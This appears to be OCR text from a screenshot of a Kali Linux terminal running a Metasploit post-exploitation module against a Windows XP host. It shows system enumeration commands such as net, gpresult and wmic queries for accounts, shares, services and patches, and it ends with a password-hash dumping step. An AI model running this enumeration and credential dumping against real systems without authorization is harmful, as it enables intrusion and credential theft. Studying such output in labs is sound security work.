 Windows XP Professional
应用程序菜单
root@kali: ~
root@kali: ~
08:34
root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /usr/share/metasploit-framework/s...
root@kali: ~
[*] running command net share
[*] running command netsh firewall show config
[*] running command net session
[*] running command gpresult /SCOPE USER /Z
[*] running command gpresult /SCOPE COMPUTER /Z
[*] Running WMIC Commands ....
[*] running command wmic netlogin get name, lastlogon, badpasswordcount
[*] running command wmic netclient list brief
[*] running command wmic netuse get name, username, connectiontype, localname
[*] running command wmic share get name, path
[*] running command wmic nteventlog get path, filename, writeable
[*] running command wmic logicaldisk get description, filesystem, name, size
[*] running command wmic volume list brief
[*] running command wmic service list brief
[*] running command wmic group list
[*] running command wmic useraccount list
[*] running command wmic qfe
[*] running command wmic product get name, version
[*] running command wmic rdtoggle list
[*] running command wmic startup list full
[*] Extracting software list from registry
[*] Dumping password hashes...